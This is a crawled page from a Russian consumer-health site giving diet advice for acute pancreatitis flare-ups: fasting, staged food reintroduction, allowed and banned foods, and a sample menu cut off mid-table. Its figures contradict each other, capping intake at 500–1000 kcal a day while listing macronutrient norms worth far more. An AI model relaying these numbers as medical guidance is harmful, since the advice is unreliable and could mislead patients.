

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii
body_size: 30470
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_129e500412d8ed07d10812140b415ae1.css" rel="stylesheet">
  <title>Диета при обострении панкреатита поджелудочной железы</title>
  <meta name="description" content="Воспалительное заболевание поджелудочной железы – панкреатит, случается не только у пожилых, часто такое состояние встречается и в молодом возрасте. Причина – неправильное питание. Во время обострения соблюдение диеты – просто необходимость.">
  <link rel="canonical" href="/zabolevaniya/pankreatit/dieta-pri-obostrenii">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="andrey">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="1 минута">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moyjivot.com/#website","url":"https://moyjivot.com/","name":"\u041c\u043e\u0439\u0416\u0438\u0432\u043e\u0442.com","description":"\u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u0431\u0440\u044e\u0448\u043d\u043e\u0439 \u043f\u043e\u043b\u043e\u0441\u0442\u0438","potentialAction":[{"@type":"SearchAction","target":"https://moyjivot.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii#primaryimage","inLanguage":"ru-RU","url":"https://moyjivot.com/wp-content/uploads/2018/08/486465645.jpg","contentUrl":"https://moyjivot.com/wp-content/uploads/2018/08/486465645.jpg","width":800,"height":434},{"@type":"WebPage","@id":"https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii#webpage","url":"https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii","name":"\u0414\u0438\u0435\u0442\u0430 \u043f\u0440\u0438 \u043e\u0431\u043e\u0441\u0442\u0440\u0435\u043d\u0438\u0438 \u043f\u0430\u043d\u043a\u0440\u0435\u0430\u0442\u0438\u0442\u0430 \u043f\u043e\u0434\u0436\u0435\u043b\u0443\u0434\u043e\u0447\u043d\u043e\u0439 \u0436\u0435\u043b\u0435\u0437\u044b","isPartOf":{"@id":"https://moyjivot.com/#website"},"primaryImageOfPage":{"@id":"https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii#primaryimage"},"datePublished":"2020-03-10T06:31:52+00:00","dateModified":"2020-03-10T06:31:52+00:00","author":{"@id":"https://moyjivot.com/#/schema/person/201692a088af5fb931bebcabf11584e6"},"description":"\u0412\u043e\u0441\u043f\u0430\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0434\u0436\u0435\u043b\u0443\u0434\u043e\u0447\u043d\u043e\u0439 \u0436\u0435\u043b\u0435\u0437\u044b \u2013 \u043f\u0430\u043d\u043a\u0440\u0435\u0430\u0442\u0438\u0442, \u0441\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0443 \u043f\u043e\u0436\u0438\u043b\u044b\u0445, \u0447\u0430\u0441\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0432\u0441\u0442\u0440\u0435\u0447\u0430\u0435\u0442\u0441\u044f \u0438 \u0432 \u043c\u043e\u043b\u043e\u0434\u043e\u043c \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0435. \u041f\u0440\u0438\u0447\u0438\u043d\u0430 \u2013 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u043f\u0438\u0442\u0430\u043d\u0438\u0435. \u0412\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0431\u043e\u0441\u0442\u0440\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435 \u0434\u0438\u0435\u0442\u044b \u2013 \u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u044c.","breadcrumb":{"@id":"https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii"]}]},{"@type":"BreadcrumbList","@id":"https://moyjivot.com/zabolevaniya/pankreatit/dieta-pri-obostrenii#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://moyjivot.com/"},{"@type":"ListItem","position":2,"name":"\u0414\u0438\u0435\u0442\u0430 \u043f\u0440\u0438 \u043e\u0431\u043e\u0441\u0442\u0440\u0435\u043d\u0438\u0438 \u043f\u0430\u043d\u043a\u0440\u0435\u0430\u0442\u0438\u0442\u0430: \u0447\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0438 \u0447\u0442\u043e \u043d\u0435\u043b\u044c\u0437\u044f \u0435\u0441\u0442\u044c, \u043c\u0435\u043d\u044e \u043f\u0438\u0442\u0430\u043d\u0438\u044f"}]},{"@type":"Person","@id":"https://moyjivot.com/#/schema/person/201692a088af5fb931bebcabf11584e6","name":"andrey","image":{"@type":"ImageObject","@id":"https://moyjivot.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/58a99922569b22099e2b0811b45e04fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58a99922569b22099e2b0811b45e04fa?s=96&d=mm&r=g","caption":"andrey"},"url":"https://moyjivot.com/author/andrey"}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moyjivot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.5"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.7.5' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1311">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fpankreatit%2Fdieta-pri-obostrenii&#038;format=xml">
  <script>
  var fixed_main_menu = 'yes';
  </script>
  <link rel="icon" href="/wp-content/uploads/2017/11/if_254_787051-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/11/if_254_787051-300x300.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/11/if_254_787051-300x300.png">
  <meta name="msapplication-TileImage" content="https://moyjivot.com/wp-content/uploads/2017/11/if_254_787051-300x300.png">
  <script>
  var ajaxUrlFlatPM = "https://moyjivot.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script data-ad-client="ca-pub-6453240707654926" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script async src="https://first.dvanadva.ru/1007813/190c5b9e6727253d4c82e534f0285280f559dd41.js"></script>
  <meta name="9ac6ca48fc804ef8bd32af197ba19c34" content="cf7c6a6ef1f1cdc76c9da62399739438">
</head>
<body class="post-template-default single single-post postid-1311 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2017/11/if_254_787051-1.png" alt="МойЖивот.com"></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">МойЖивот.com</a>
            </div>
            <p class="site-description">Энциклопедия заболеваний органов брюшной полости</p>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_4173" action="https://moyjivot.com/" class="search-form" name="searchform_4173">
            <label class="screen-reader-text" for="s_4173">Поиск:</label> <input type="text" value="" name="s" id="s_4173" class="search-form__text"> <button type="submit" id="searchsubmit_4173" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation">
      <div class="main-navigation-inner container">
        <div class="menu-verhnee-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-9785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785">
              <a href="/boli">Боли</a>
            </li>
            <li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-50">
              <a href="/zabolevaniya">Заболевания</a>
              <ul class="sub-menu">
                <li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228">
                  <a href="/zabolevaniya/gastrit">Гастрит</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/zabolevaniya/gastroduodenit">Гастродуоденит</a>
                </li>
                <li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555">
                  <a href="/zabolevaniya/gastropatiya">Гастропатия</a>
                </li>
                <li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416">
                  <a href="/zabolevaniya/kolit">Колит</a>
                </li>
                <li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1306">
                  <a href="/zabolevaniya/pankreatit">Панкреатит</a>
                </li>
                <li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556">
                  <a href="/zabolevaniya/holetsistit">Холецистит</a>
                </li>
                <li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529">
                  <a href="/zabolevaniya/enterokolit">Энтероколит</a>
                </li>
                <li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527">
                  <a href="/zabolevaniya/yazva">Язва</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792">
              <a href="/parazity">Паразиты</a>
            </li>
            <li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62">
              <a href="/lechenie">Лечение</a>
              <ul class="sub-menu">
                <li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51">
                  <a href="/narodnaya-meditsina">Народная медицина</a>
                  <ul class="sub-menu">
                    <li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008">
                      <a href="/narodnaya-meditsina/ot-gastrita">При гастрите</a>
                    </li>
                    <li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557">
                      <a href="/narodnaya-meditsina/ot-pankreatita">При панкреатите</a>
                    </li>
                    <li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558">
                      <a href="/narodnaya-meditsina/ot-holetsistita">При холецистите</a>
                    </li>
                    <li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009">
                      <a href="/narodnaya-meditsina/ot-yazvy">При язве</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53">
                  <a href="/preparaty">Препараты</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-228">
              <a href="/pravilnoe-pitanie">Правильное питание</a>
              <ul class="sub-menu">
                <li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059">
                  <a href="/pravilnoe-pitanie/pri-gastrite">При гастрите</a>
                </li>
                <li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483">
                  <a href="/pravilnoe-pitanie/pri-kolite">При колите</a>
                </li>
                <li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559">
                  <a href="/pravilnoe-pitanie/pri-pankreatite">При панкреатите</a>
                </li>
                <li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4007">
                  <a href="/pravilnoe-pitanie/pri-yazve">При язве</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721">
              <a href="/ochischenie-organizma">Очищение организма</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">&gt;</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/zabolevaniya" itemprop="item"><span itemprop="name">Заболевания</span></a>
              <meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">&gt;</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/zabolevaniya/pankreatit" itemprop="item"><span itemprop="name">Панкреатит</span></a>
              <meta itemprop="position" content="2"></span>
            </div>
            <article id="post-1311" class="post-1311 post type-post status-publish format-standard has-post-thumbnail category-pankreatit category-pravilnoe-pitanie">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Диета при обострении панкреатита: что можно и что нельзя есть, меню питания</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="flat_pm_start"></div>
                <p>Панкреатит – в наше время болезнь не только пожилых. Неправильное питание поспособствовало тому, что симптоматика заболевания возникает и в довольно молодом возрасте. <a href="/zabolevaniya/pankreatit/prichiny-obostreniya">Обострение при панкреатите поджелудочной железы</a> нуждается не только в лечении, но и в соблюдении диеты.</p>
                <div id="toc_container" class="toc_wrap_right no_bullets">
                  <p class="toc_title">Содержание статьи</p>
                  <ul class="toc_list">
                    <li>
                      <a href="#i"><span class="toc_number toc_depth_1">1</span> Чем опасен панкреатит и зачем диета</a>
                    </li>
                    <li>
                      <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Что делать при приступе панкреатита</a>
                    </li>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Этапы диеты при панкреатите</a>
                      <ul>
                        <li>
                          <a href="#_8212"><span class="toc_number toc_depth_2">3.1</span> Начальный этап &#8212; голодание</a>
                        </li>
                        <li>
                          <a href="#i-4"><span class="toc_number toc_depth_2">3.2</span> Период улучшения</a>
                        </li>
                        <li>
                          <a href="#i-5"><span class="toc_number toc_depth_2">3.3</span> Стадия затухания обострения</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-6"><span class="toc_number toc_depth_1">4</span> Что нельзя есть при остром панкреатите</a>
                    </li>
                    <li>
                      <a href="#i-7"><span class="toc_number toc_depth_1">5</span> Примерное меню в период обострения</a>
                    </li>
                    <li>
                      <a href="#i-8"><span class="toc_number toc_depth_1">6</span> Общие рекомендации</a>
                    </li>
                  </ul>
                </div>
                <h2><span id="i">Чем опасен панкреатит и зачем диета</span></h2>
                <p>Острые опоясывающие боли в верхней части живота, которые отдают в спину, падение давления при учащенном сердцебиении, тошнота и рвота &#8212; это признаки воспаления поджелудочной железы &#8212; панкреатита. Нарушение деятельности поджелудочной железы чревато неприятными последствиями, к примеру, развитие диабета, и даже онкологические заболевания.</p>
                <p>Скорая помощь при обострении заболевания – постельный режим, холодные компрессы на верхнюю часть живота, и обязательно диета, которая поможет больному органу немного отдохнуть. Все эти меры направлены на то, чтобы поджелудочная быстрее вышла из стадии обострения, и к пациенту вернулось нормальное самочувствие.</p>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter wp-image-1579 size-full" title="поджелудочная железа, печень и желудок" src="/wp-content/uploads/2018/08/4864865.jpg" alt="поджелудочная железа, печень и желудок" width="600" height="363" srcset="/wp-content/uploads/2018/08/4864865.jpg 600w, /wp-content/uploads/2018/08/4864865-300x182.jpg 300w" sizes="(max-width: 600px) 100vw, 600px">
                <meta itemprop="width" content="600">
                <meta itemprop="height" content="363"></span></p>
                <p>При обострении панкреатита случается закупорка пищеварительных каналов и останавливается выработка необходимых для переваривания пищи ферментов. Долгое нахождение в таком состоянии грозит пациенту операцией.</p>
                <blockquote class="check">
                  <p><em>Обязательное присутствие диеты – главный момент для облегчения самочувствия больного не только в период обострения, но и во время обычного протекания болезни. Врачи рекомендуют трехступенчатую схему питания, включающую в себя этап голодания, постепенное введение в питание определенных продуктов и переход к полноценному питанию.</em></p>
                </blockquote>
                <p>Острая форма заболевания более чревата осложнениями, чем хроническая, поэтому очень важно соблюдать диету, тем более она не настолько жестка и позволяет сделать рацион питания не только полезным, но и вкусным.</p>
                <p>Общие рекомендации – как питаться <a href="/pravilnoe-pitanie/pri-pankreatite/pri-obostrenii">при диете во время обострения панкреатита</a>:</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <ul>
                  <li>питание должно быть дробным до 6 раз за день, порции ограничены небольшими размерами;</li>
                  <li>разрешено принимать комплексы витаминов;</li>
                  <li>полезно употребление большого количества белка;</li>
                  <li>исключаются жиры и углеводы;</li>
                  <li>обязательно отсутствие в рационе жирного, жареного, продуктов с грубой клетчаткой.</li>
                </ul>
                <h2><span id="i-2">Что делать при приступе панкреатита</span></h2>
                <p>Если вас застал приступ панкреатита, то надо обязательно вызвать врача, пока скорая помощь едет к вам, можно облегчить состояние такими способами:</p>
                <p>К больному месту прикладывают холодный компресс, так как боль обычно возникает под ложечкой, прикладывают компресс туда. В такие моменты категорически нельзя принимать пищу, можно лишь пить минеральную воду (вроде «Нарзана», «Боржоми»). Если нет проблем с мочевыделением, то можно выпивать около 5-6 стаканов воды в день. После обследования обычно определяют в больницу, и назначается индивидуальная диета.</p>
                <h2><span id="i-3">Этапы диеты при панкреатите</span></h2>
                <h3><span id="_8212">Начальный этап &#8212; голодание</span></h3>
                <p>В первые дни приступа панкреатита требуется полный отказ от еды. Пациенту можно пить воду без газа, чтобы подавить желудочный сок, также разрешается слабый чай или отвар шиповника. Объем выпитой жидкости – не более 5-6 стаканов в день. Таким способом можно разгрузить желудочно-кишечный тракт и предупредить развитие осложнений и прогрессирование воспалительного процесса.</p>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter wp-image-1555 size-full" title="Вода без газа" src="/wp-content/uploads/2018/08/69868454.jpg" alt="Вода без газа" width="600" height="400" srcset="/wp-content/uploads/2018/08/69868454.jpg 600w, /wp-content/uploads/2018/08/69868454-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px">
                <meta itemprop="width" content="600">
                <meta itemprop="height" content="400"></span></p>
                <p>Пока причина обострения не будет устранена, голодовку необходимо продолжать – чаще всего она тянется 2-3 дня. В сильно запущенных случаях подобное может продлиться неделю и даже месяц. Но тогда больному нужна госпитализация и медикаментозное поддержание организма в период голодовки путем ввода инъекций с энергетическими веществами.</p>
                <p>После снятия приступа начинают постепенно вводить обычное питание, с соблюдением правил диеты.</p>
                <h3><span id="i-4">Период улучшения</span></h3>
                <p>Диета при хроническом панкреатите в острой форме назначается после снятия приступа. Обычно это щадящая диета, которая подходит пациентам любого возраста. Состав диеты подразумевает такие продукты, которые уменьшают нагрузку на поджелудочную, и помогают восстанавливать силы, улучшают общее состояние, приводят к балансу питательных веществ и витаминов.</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <blockquote class="quote">
                  <p><em>Правилами назначенной диеты подразумевается готовка пищи щадящими способами – варкой или на пару. Вся пища должна быть измельчена максимальным образом (для облегчения переваривания). Также рекомендуется кушать медленно и тщательно пережевывать пищу.</em></p>
                </blockquote>
                <p>При затухании процесса обострения, разрешается медленно дополнять питание продуктами и напитками.</p>
                <p>Составляя меню, надо принимать во внимание несколько важных моментов:</p>
                <ul>
                  <li>питание должно быть дробным – маленькими порциями в день 5-6 раз в четко установленное время;</li>
                  <li>не надо переедать – суточная норма еды, включая воду не должна быть более 2,5 кг;</li>
                  <li>не стоит есть через силу, можно сдвинуть график приема пищи по времени, чтобы возник аппетит;</li>
                  <li>еда для питания должна быть комнатной температуры;</li>
                  <li>продукты должны готовиться на пару и быть однородной консистенции (можно применить блендер);</li>
                  <li>блюда должны быть нежирными во избежание функционального напряжения поджелудочной;</li>
                  <li>количество калорий употребляемой за день пищи не должно превышать 500-1000 в день (зависит от общего состояния больного и его физических нагрузок);</li>
                  <li>в рационе должны преобладать жидкие каши, протертые супы, овощные пюре, кисели.</li>
                </ul>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter wp-image-1556 size-full" title="Овощное пюре" src="/wp-content/uploads/2018/08/365864.jpg" alt="Овощное пюре" width="600" height="338" srcset="/wp-content/uploads/2018/08/365864.jpg 600w, /wp-content/uploads/2018/08/365864-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px">
                <meta itemprop="width" content="600">
                <meta itemprop="height" content="338"></span></p>
                <p>Диета в комплексе с медикаментозным лечением помогает достичь положительного результата при лечении пациента.</p>
                <p>Также надо принять к сведению, что разработана численная мера по содержанию белков, углеводов и жиров:</p>
                <ol>
                  <li>белков – 90 г (из них животных – 40г);</li>
                  <li>жиров – 80 г (из них 30г – растительные);</li>
                  <li>углеводов – 300 г (легкоусвояемых – 60г).</li>
                </ol>
                <p>Это примерная норма по содержанию питательных веществ, точное количество зависит от возраста больного и особенностей протекания заболевания.</p>
                <h3><span id="i-5">Стадия затухания обострения</span></h3>
                <p>Когда большинство симптомов острой стадии проходят, можно расширить список того, <a href="/zabolevaniya/pankreatit/chto-mozhno-est-spisok-produktov">что есть разрешается</a>. Но надо помнить, что диета должна разгрузить поджелудочную железу и снизить желудочную секрецию. Есть надо также небольшими порциями с промежутком не более 4 часов. Также нелишним будет включение в питание фолиевой кислоты и витаминов серии А, В, С, РР, К, но лишь после консультации с врачом.</p>
                <p>Какие виды продуктов можно употреблять:</p>
                <ul>
                  <li>нежирной рыбы и отварного мяса курицы, кролика или телятины и индейки;</li>
                  <li>слизистых супов и жидких каш (кроме пшенной и перловки) в качестве гарнира;</li>
                  <li>молотых сухофруктов, которые следует размочить водой;</li>
                  <li>овощей, отварных, запеченных или протертых &#8212; картофеля, свеклы, моркови, кабачка, тыквы, цветной капусты;</li>
                  <li>яиц (только белок);</li>
                  <li>кефира и диетического творога;</li>
                  <li>
                    <a href="/pravilnoe-pitanie/pri-pankreatite/pechene-polza-i-vred">сухого печенья</a>.
                  </li>
                </ul>
                <p><a href="/pravilnoe-pitanie/pri-pankreatite/voda-mineralnaya">Пить лучше минеральную воду</a> (негазированную) или чай, можно кисели, желе, свежевыжатые соки, которые разводят водой (1 к 1). Постепенно вводят в меню свежие фрукты и овощи (исключая из рациона редьку, лук и <a href="/pravilnoe-pitanie/pri-pankreatite/upotreblyat-chesnok">чеснок</a>). И ничем не заправляют (исключено растительное масло, сметана или майонез). Допускается <a href="/pravilnoe-pitanie/pri-pankreatite/hleb">присутствие в рационе хлеба</a>, но лучше, если он будет вчерашним.</p>
                <h2><span id="i-6">Что нельзя есть при остром панкреатите</span></h2>
                <p>Для исключения перехода острого панкреатита в хроническую стадию, надо знать продукты, стимулирующие работу поджелудочной железы у взрослых, и учитывать индивидуальную непереносимость.</p>
                <p>Из рациона полностью удаляют:</p>
                <ul>
                  <li>жирное мясо, жирные виды рыбы (кефаль, семгу, сома, карпа, палтуса), икру;</li>
                  <li>сало, жир (свиной и бараний);</li>
                  <li>хлеб из ржаной муки;</li>
                  <li>мясные продукты (колбасы, сардельки, сосиски и другое);</li>
                  <li>консервы, маринады, копчености, пряности, специи, приправы;</li>
                  <li>некоторые овощи (редька, редис, лук, чеснок, белокочанная капуста, все виды бобовых, грибы);</li>
                  <li>фрукты (кислые), в том числе: апельсин, лимон и другие виды цитрусовых;</li>
                  <li>сметану;</li>
                  <li>газированные напитки и <a href="/zabolevaniya/pankreatit/mozhno-li-pit-kofe">кофе</a>;
                  </li>
                  <li>шоколад, торты, мармелад, карамель, другие <a href="/pravilnoe-pitanie/pri-pankreatite/kakie-sladosti-mozhno">сладости</a>.
                  </li>
                </ul>
                <p>Кроме этого надо отказаться от употребления алкоголя. Так как спиртное может стать причиной возникновения спазма сфинктера Одди (клапанного устройства, которое обеспечивает продвижение ферментов в кишечник и не дает выйти непереваренной пищи). Кроме этого из рациона навсегда надо убрать фаст-фуд, чипсы, соленые орешки. Они тоже входят в список запрещенных продуктов.</p>
                <h2><span id="i-7">Примерное меню в период обострения</span></h2>
                <p>Из дозволенных продуктов можно приготовить массу вкусных блюд. Перед составлением меню нужно проконсультироваться с врачом. Но при отсутствии возможности обращения к врачу предлагаются примерные варианты меню на день с указанием времени приема пищи и примерных рецептов.</p>
                <p>Вариант 1.</p>
                <table id="tablepress-19" class="tablepress tablepress-id-19">
                  <thead>
                    <tr class="row-1 odd">
                      <th class="column-1">Время приема пищи</th>
                      <th class="column-2">Блюда</th>
                      <th class="column-3">Пищевая нагрузка</th>
                    </tr>
                  </thead>
                  <tbody class="row-hover">
                    <tr class="row-2 even">
                      <td class="column-1">7.00-7.30 первый завтрак</td>
                      <td class="column-2">Рисовая каша с фруктами, слизистый суп, творожная запеканка, манный пудинг, творожные шарики с вареньем. Пить минеральная вода, чай из ромашки, мяты отвар шиповника.</td>
                      <td class="column-3">Завтрак должен быть легким, но питательным, чтобы обеспечить организм с утра энергией.</td>
